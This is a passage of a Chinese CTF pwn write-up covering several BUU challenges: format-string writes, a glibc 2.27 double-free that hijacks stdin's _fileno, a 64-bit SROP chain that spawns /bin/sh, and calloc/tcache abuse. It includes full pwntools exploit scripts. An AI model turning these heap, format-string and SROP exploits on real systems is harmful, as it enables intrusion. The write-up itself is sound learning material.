payload+=b'%'+bytes(str(sys_high-16),'utf_8')+b'c%4$hn%5$hn'
#写sys_low,第二小
payload+=b'%'+bytes(str(sys_low-sys_high),'utf_8')+b'c%6$hn'
#写最大的main_low
payload+=b'%'+bytes(str(main_low-sys_low),'utf_8')+b'c%7$hn\x00'
debug('b *0x0804858E')
sh.sendlineafter('name?',payload)
pause()
sh.sendlineafter('name?',b'/bin/sh')
sh.interactive()
格式化字符串又有好久没做了,差点又忘了,比如格式化字符串通过%8$hn这样向第8个位置写数据的意思是向第8位存储的这个指针指向的地方写数据,看来该做做这种的题了。
9.BUU ciscn_2019_final_2(doublefree,fileno劫持)
很有意思的一道题,看了wp还是做了挺久的,记录一下,2.27的一道堆题,保护全开,加了沙箱,不能execve,虽然是一道菜单题,但也需要理清楚逻辑。

在init中有本题的重点:

读入flag后将其fd指针改为666,也就是将flag文件流重定向到666文件描述符,那么我们需要做的就是将其给读取出来,这里是利用stdin的_fileno,因为IO函数最终实现读(0)或写(1)都是依据其_fileno成员作为read或write系统调用的第一个参数,即文件描述符。

在allocate函数中,给出了两种malloc,一种大小0x20,一种0x10,每种分别给了一个指针,注意这个bool变量,存储在bss上

delete也是两种,在释放后会bool改为0,不让再释放,但很简单就能绕过,存在很明显的UAF漏洞

show函数只让用3次,且输出的是32位的%d,也就是说我们不能将chunk中的内容完整的泄露出来。

最后的byebye中,看似只是一个输入输出,但这里就是我们最后输出flag的地方。
那接下来就来看一下这道题是怎么做的:
因为存在UAF,又是2.27,所以很明显会想到利用这里,一样的,我们想要泄露libc,但因为malloc的大小是固定的,且我们只能控制最后一个chunk,所以我们需要其他办法来泄露libc。这道题的思路是这样的,在实现doublefree后,将tcache指向前置的chunk的size位,修改size,让其可以进入unosrtbin,从而泄露libc信息:

先来看怎么做到的,先到double free的地方:

这时候show就可以接收到这个chunk存储的0x55c0f12d32f0的两个低字节(因为是申请的0x10大小的chunk,show就只有这么多)接下来要做的也很简单,我们要修改一个chunk的size,在这里,我们要将0x55c0f12d3250这个chunk的大小改为0x90,申请的多余的0x20大小的chunk也是为了合并而不让堆空间乱掉,我们通过show,可以得到0xf0,通过偏移得到0x30大小的chunk的后两个字节,现在把tcache中的被doublefree的chunk取出并覆盖最后两字节


而我们知道,tcache是指向数据段的,但0x50这里是这个chunk的size字段,那么这时候再将其申请出来就是改他的size了,下图可以看到修改成功了,这里要注意,最开始一直写的是0x90,会出错,卡了很久,因为0x90的话pre_inuse位为0,presize是0x90,后面想要释放这个chunk到unsortbin就会和被看做释放的pre_chunk进行unlink,而这个chunk前面是tcache_prethread_struct,pre_chunk并不存在,就会有问题。就会出错。

解决了这个问题就可以继续了,接下来就反复利用doublefree,将大小为0x90的tcache填满,再释放,就进入unsortbin了

那接下来我们就可以通过show来泄露libc信息了,但同样的,我们最多只能泄露其后四字节,图上就是0xbefd3ca0 ,**我们无法完整的得到libc,但我们想要的fileno(**位置在&_IO_2_1_stdin+0x70)的地址与main_arena的偏移是固定的,且相差不远。在这里再来理一下题目的思路,我们的目标是想要将_fileno的值覆盖为666,这样输入的时候就会把flag读入了。

所以我们可以利用后4字节和之前做的一样,把_fileno的后四字节算出后进行覆盖,让其进入tcache中,再取出就可以修改了,注意看,这时候的tcache中是有main_arena的残留的,所以我们只要修改这里就好了,但这样又有一个问题了,我们只能申请到0x20和0x30大小的chunk,怎么获取到这里的0x557110e9c250 呢,我们这时候如果申请一个chunk,将_fileno的后四字节写入,就会从unsortbin进行切割,我们的fileno就进入了tcache,而被切割剩余的unsortbin就没用了,将其申请掉

接下来再做一次doublefree,获得指向了_fileno的chunk的地址的后四字节

再将这个0x30大小的chunk取出,修改后四字节为指向了_fileno的chunk的地址,再这里也就是将0xc0覆盖为了0x60,再取两次,接下来就可以取出fileno了:

再取一次,修改值为666,就完成了!调用一次byebye,输出flag:

给出exp:
from pwn import *
from LibcSearcher import *
#from ae64 import AE64
from ctypes import cdll

filename = './pwn'
context.arch='amd64'
context.log_level = 'debug'
context.terminal = ['tmux', 'neww']
local = 1
all_logs = []
elf = ELF(filename)
libc = elf.libc

if local:
    sh = process(filename)
else:
    sh = remote('node5.buuoj.cn', 28409)

def debug(parma=''):
    for an_log in all_logs:
        success(an_log)
    pid = util.proc.pidof(sh)[0]
    gdb.attach(pid,parma)
    pause()

choice_words = '> '

menu_add = 1
add_index_words = ''
add_size_words = ''
add_content_words = 'number:'

menu_del = 2
del_index_words = ''

menu_show = 3
show_index_words = ''

menu_edit = 4
edit_index_words = 'Idx: '
edit_size_words = ''
edit_content_words = ''

def add(index=-1, size=-1,choice=-1, content=''):
    sh.sendlineafter(choice_words, str(menu_add))
    sh.sendlineafter('>',str(choice))
    if add_index_words:
        sh.sendlineafter(add_index_words, str(index))
    if add_size_words:
        sh.sendlineafter(add_size_words, str(size))
    if add_content_words:
        sh.sendafter(add_content_words, str(content))

def delete(index=-1):
    sh.sendlineafter(choice_words, str(menu_del))
    sh.sendlineafter('>',str(index))

def show(index=-1):
    sh.sendlineafter(choice_words, str(menu_show))
    sh.sendlineafter('>',str(index))

def edit(index=-1, size=-1, content=''):
    sh.sendlineafter(choice_words, str(menu_edit))
    if edit_index_words:
        sh.sendlineafter(edit_index_words, str(index))
    if edit_size_words:
        sh.sendlineafter(edit_size_words, str(size))
    if edit_content_words:
        sh.sendafter(edit_content_words, content)

def leak_info(name, addr):
    output_log = '{} => {}'.format(name, hex(addr))
    all_logs.append(output_log)
    success(output_log)
debug()
add(choice=1,content=0x30)#chunk0
delete(index=1)
#多一些用于后续合并
add(choice=2,content=0x20)
add(choice=2,content=0x20)
add(choice=2,content=0x20)
add(choice=2,content=0x20)
delete(index=2)
add(choice=1,content=0x30)
delete(index=2)
show(index=2)
sh.recvuntil('inode number :')
#与补码与得到低地址两字节
low=int(sh.recvline().strip())
num=low& 0xFFFF

print(hex(num))
# chunk0的低两字节
chunk0_low2 = num-0xa0
#注意看源码,只会写两个字节,这样就只覆盖了后两字节
#变成了chunk0的地址(tcache中存放了指向size的地址)
add(choice=2,content=chunk0_low2)

add(choice=2,content=chunk0_low2)
#篡改了chunk0的size位,大于fastbin大小,可以进入unsortbin
#这里不能写成0x90,preinuse位为0的话,presize也是0x90,会触发unlink
#会将tcache_prethread_struct给unlink,造成错误
add(choice=2,content=0x91)

for i in range(7):
    delete(index=1)
    add(choice=2,content=0x10)
delete(index=1)

show(index=1)
sh.recvuntil('inode number :')
num=int(sh.recvline().strip())& 0xFFFFFFFF
stdin_low4 = num-0x2a0
fileno_low4 = num-0x2a0+0x70
#劫持_IO_2_1_stdin_结构体,修改文件描述符为666
leak_info('stdin_low4',stdin_low4)
leak_info('fileno_low4',fileno_low4)
#此时unsortbin中存有main_arena,取出修改的后四字节,改为fileno
#而同时这个在unosortbin中的chunk也在tcache中
#申请后unsortbin被切割,而tcache的main_arena被修改,成为fielno地址
#取出再修改为666,就可以读flag了

#这里就是再做一次上面的操作,将本来在0x90中的链接入0x30中
add(choice=1,content=fileno_low4)

add(choice=1,content=0x20)
add(choice=1,content=0x20)
delete(index=1)
add(choice=2,content=0x20)
delete(index=1)
show(index=1)
sh.recvuntil('inode number :')
#与补码与得到低地址4字节
chunk0_low4=(int(sh.recvline().strip())& 0xFFFFFFFF)-0x60
leak_info('chunk0_low4',chunk0_low4)

add(choice=1,content=chunk0_low4)
add(choice=1,content=0x10)
add(choice=1,content=0x10)
#fileno覆盖写为666
add(choice=1,content=666)

sh.sendlineafter('which command?\n> ', '4')
sh.recvuntil('your message :')
flag=sh.recvline()
print(flag)
# pause()
挺有意思的,国赛决赛题确实出的好
10.BUU rootersctf_2019_srop(srop)
64位srop,复习了一下srop,程序很简单,只有一个write和read,栈溢出,题目给了条件是srop,那就往这里想虽然没有给出系统调用号0xf,但有gadgets **pop_rax_syscall,**所以我们可以把0xf给pop到rax中并系统调用


那接下来就很简单了,构建两次srop,一次用于read,写入/bin/sh,一次用于execve就好了:
from pwn import *
from LibcSearcher import *
# from ae64 import AE64
from ctypes import cdll
from fallpwn import *
filename = './pwn'
context.arch='amd64'
context.log_level = 'debug'
context.terminal = ['tmux', 'neww']
local = 0
all_logs = []
elf = ELF(filename)
libc = elf.libc

if local:
    sh = process(filename)
else:
    sh = remote('node5.buuoj.cn',28583 )

def debug(parma=''):
    for an_log in all_logs:
        success(an_log)
    pid = util.proc.pidof(sh)[0]
    gdb.attach(pid,parma)
    pause()

def leak_info(name, addr):
    output_log = '{} => {}'.format(name, hex(addr))
    all_logs.append(output_log)
    success(output_log)
pop_rax_syscall = 0x401032
leave_ret=0x401035
syscall = 0x401033
start = 0x401000
fake_stack = 0x402000
#read
sig = SigreturnFrame()
sig.rax = 0
sig.rdi = 0
sig.rsi = fake_stack
sig.rdx = 0x200
sig.rip = syscall
sig.rbp = fake_stack+0x10 #用于再次栈溢出,

payload = b'a'*0x88+p64(pop_rax_syscall)+p64(0xf)+bytes(sig)
# debug('b *0x401032')
sh.sendafter('CTF?',payload)
# pause()

sig1 = SigreturnFrame()
sig1.rax = constants.SYS_execve
sig1.rdi = fake_stack
sig1.rsi = 0
sig1.rdx = 0
sig1.rip = syscall
payload = b'/bin/sh\x00'+b'a'*(0x10-len('/bin/sh\x00')+8)
payload+= p64(pop_rax_syscall)+p64(0xf)+bytes(sig1)
sh.send(payload)
sh.interactive()
# pause()
11.BUU gyctf_2020_signin(calloc利用,有点类似fastbin reverse into tcache)
2.27的一道题,没开pie ,看着是一道菜单题,没有show,但又个backdoor



在ptr存在的时候就getshell了,所以很简单,修改ptr的值就好了,存在bss段上,且没开PIE,接下来就该思考怎么修改了,注意这里有一个calloc,calloc 在分配后会自动进行清空,这是一个特点,还有一点,calloc不会从tcache里申请chunk,在这道题里很重要
add固定大小的chunk,在fastbin范围内会用一个flag来记录


delete存在UAF和double free,但用不了double free,因为会被用来记录的flag给阻止

edit,只能用一次,因为cnt初始值为0,用一次就小于0了

想一想思路,double free用不了,只能用UAF,且只能用一次,我们的目标是修改在bss上的ptr,这时候就需要用到calloc了,利用calloc不会从tcache中取的特性,首先将tcache 填满,将一个chunk释放到fastbin中,利用UAF修改这个chunk,让他的fd指针指向ptr,这样ptr就加入了fastbin中了,calloc申请出这个chunk,ptr就会被放入tcache中(提前申请一个chunk,让tcache不是满的),tcache 是后进先出,这时候ptr的fd就指向了本来就在tcache中的chunk,值就不是0了,就可以getshell了。
此时ptr进入fastbin

进入backdoor,使用一次calloc,可以看到ptr进入了tcache


成功getshell,给出exp:
from pwn import *
from LibcSearcher import *
#from ae64 import AE64
from ctypes import cdll

filename = './pwn'
context.arch='amd64'
context.log_level = 'debug'
context.terminal = ['tmux', 'neww']
local = 1
all_logs = []
elf = ELF(filename)
libc = elf.libc

if local:
    sh = process(filename)
else:
    sh = remote('node5.buuoj.cn', 29043)

def debug(parma=''):
    for an_log in all_logs:
        success(an_log)
    pid = util.proc.pidof(sh)[0]
    gdb.attach(pid,parma)
    pause()

choice_words = 'choice?'

menu_add = 1
add_index_words = 'idx?'
add_size_words = ''
add_content_words = ''

menu_del = 3
del_index_words = 'idx?'

menu_show = 33
show_index_words = 'Idx: '

menu_edit = 2
edit_index_words = 'idx?'
edit_size_words = ''
edit_content_words = ''

def add(index=-1, size=-1, content=''):
    sh.sendlineafter(choice_words, str(menu_add))
    if add_index_words:
        sh.sendlineafter(add_index_words, str(index))
    if add_size_words:
        sh.sendlineafter(add_size_words, str(size))
    if add_content_words:
        sh.sendafter(add_content_words, content)

def delete(index=-1):
    sh.sendlineafter(choice_words, str(menu_del))
    if del_index_words:
        sh.sendlineafter(del_index_words, str(index))

def show(index=-1):
    sh.sendlineafter(choice_words, str(menu_show))
    if show_index_words:
        sh.sendlineafter(show_index_words, str(index))

def edit(index=-1, size=-1, content=''):
    sh.sendlineafter(choice_words, str(menu_edit))
    if edit_index_words:
        sh.sendlineafter(edit_index_words, str(index))
    if edit_size_words:
        sh.sendlineafter(edit_size_words, str(size))
    sh.sendafter(edit_content_words, content)

def leak_info(name, addr):
    output_log = '{} => {}'.format(name, hex(addr))
    all_logs.append(output_log)
    success(output_log)
debug('b *0x0401494')
# debug()
for i in range(0,8):
    add(index=i)
for i in range(0,8):
    delete(index=i)
add(index=0)#让fastbin中的ptr进入tcache
ptr=0x4040C0
edit(index=7,content=p64(ptr-0x10))
sh.sendlineafter(choice_words, str(6))
sh.interactive()
pause()
简单,但又学到了东西,赢!知乎真的挺傻逼的,不想用了
12.BUU picoctf_2018_are you root(二级指针)
一道逻辑漏洞题目,挺有意思的,2.27的64位
程序逻辑是以一个用户名login,login后可以给用户设置level,level为5就可以得到flag,但要想level为5就要利用漏洞了。

除了自己申请了一个chunk,还会用到一个strdup函数,这个函数会通过malloc申请一段新空间,并将字符串存入。

设置level,不能设置为5
